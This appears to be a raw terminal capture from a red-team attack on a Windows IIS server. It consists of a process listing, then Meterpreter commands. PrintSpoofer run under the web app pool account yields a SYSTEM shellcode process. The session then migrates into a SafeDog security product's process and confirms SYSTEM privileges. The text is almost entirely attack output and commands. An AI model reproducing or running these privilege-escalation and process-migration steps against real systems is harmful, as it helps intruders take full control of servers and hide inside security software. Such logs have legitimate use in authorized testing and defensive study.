 2060 648 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2080 648 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2088 648 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdlauncher.exe
2128 648 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
2136 648 CloudHelper.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\SafeDog\SafeDogUpdateCenter\CloudHelper.exe
2176 648 inetinfo.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\inetsrv\inetinfo.exe
2224 648 SafeDogGuardCenter.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogGuardCenter\SafeDogGuardCenter.exe
2304 760 WmiPrvSE.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2320 760 ShellExperienceHost.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
2464 648 svchost.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\svchost.exe
2648 648 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2892 648 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2952 760 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2976 760 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
3012 648 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3292 648 sqlservr.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\sqlservr.exe
3528 1488 explorer.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\explorer.exe
3656 648 mysqld.exe x86 0 WIN-FHOQSB51A6Q\MySQL_HWS C:\HwsHostMaster\phpweb\mysql\bin\mysqld.exe
3760 760 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
4060 760 SearchUI.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
4072 5352 conhost.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\conhost.exe
4088 760 RuntimeBroker.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\RuntimeBroker.exe
4160 2088 fdhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\fdhost.exe
4168 4160 conhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\conhost.exe
4308 988 taskhostw.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\taskhostw.exe
4444 576 fontdrvhost.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\fontdrvhost.exe
4656 988 sihost.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\sihost.exe
4760 3528 iexplore.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files\Internet Explorer\iexplore.exe
4800 648 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5352 3528 cmd.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\cmd.exe
5392 5064 ServerManager.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Windows\System32\ServerManager.exe
5476 3528 vmtoolsd.exe x64 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
5644 5892 MpCmdRun.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Windows Defender\MpCmdRun.exe
5688 6012 SafeDogServerUI.exe x86 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogServerUI.exe
5764 5840 shellcode.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\shellcode.exe
5792 5544 HwsHostPanel.exe x86 1 WIN-FHOQSB51A6Q\Administrator C:\HwsHostMaster\HwsHostPanel.exe
5840 6804 PrintSpoofer.exe x64 0 IIS APPPOOL\moonlab C:\Windows\Temp\PrintSpoofer.exe
5952 5544 SafeDogSiteIIS.exe x86 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files (x86)\SafeDog\SafeDogSiteIIS\SafeDogSiteIIS.exe
6012 5544 SafeDogTray.exe x86 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files (x86)\SafeDog\SafeDogServer\SafeDogTray.exe
6092 6804 conhost.exe x64 0 IIS APPPOOL\moonlab C:\Windows\System32\conhost.exe
6268 4760 iexplore.exe x86 1 WIN-FHOQSB51A6Q\Administrator C:\Program Files (x86)\Internet Explorer\iexplore.exe
6804 6872 cmd.exe x86 0 IIS APPPOOL\moonlab C:\Windows\SysWOW64\cmd.exe
6872 1432 w3wp.exe x86 0 IIS APPPOOL\moonlab C:\Windows\SysWOW64\inetsrv\w3wp.exe
meterpreter > migrate 2136
[*] Migrating from 5764 to 2136...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
渗透攻击红队